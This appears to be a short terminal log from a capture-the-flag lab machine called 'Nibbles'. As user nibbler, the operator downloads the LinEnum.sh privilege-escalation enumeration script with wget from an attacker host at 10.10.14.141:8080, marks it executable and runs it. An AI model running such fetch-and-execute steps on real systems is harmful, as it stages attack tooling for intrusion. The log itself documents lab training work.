 nibbler@Nibbles:/home/nibbler$ wget http://10.10.14.141:8080/LinEnum.sh
wget http://10.10.14.141:8080/LinEnum.sh
--2025-01-23 11:57:48--  http://10.10.14.141:8080/LinEnum.sh
Connecting to 10.10.14.141:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'

LinEnum.sh          100%[===================>]  45.54K   247KB/s    in 0.2s

2025-01-23 11:57:48 (247 KB/s) - 'LinEnum.sh' saved [46631/46631]

nibbler@Nibbles:/home/nibbler$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
nibbler@Nibbles:/home/nibbler$ ./LinEnum.sh
./LinEnum.sh